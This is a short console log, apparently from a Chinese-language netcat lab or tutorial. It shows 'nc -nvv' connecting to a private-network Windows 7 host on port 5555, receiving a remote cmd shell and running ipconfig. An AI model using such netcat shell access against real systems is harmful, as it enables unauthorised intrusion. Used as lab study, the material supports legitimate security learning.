 C:\Users\zero\Desktop\nc
λ nc -nvv 192.168.153.138 5555
(UNKNOWN) [192.168.153.138] 5555 (?) open
Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
C:\Users\zero\Desktop\nc>ipconfig
ipconfig
Windows IP 配置
以太网适配器 本地连接:
连接特定的 DNS 后缀 . . . . . . . : localdomain
本地链接 IPv6 地址. . . . . . . . : fe80::3cda:aa07:39f8:1b45%11
IPv4 地址 . . . . . . . . . . . . : 192.168.153.138
子网掩码 . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . : 192.168.153.2
隧道适配器 isatap.localdomain:
媒体状态 . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . : localdomain
隧道适配器 本地连接* 13:
连接特定的 DNS 后缀 . . . . . . . :
IPv6 地址 . . . . . . . . . . . . : 2001:0:9d38:953c:243c:1eb7:3f57:6675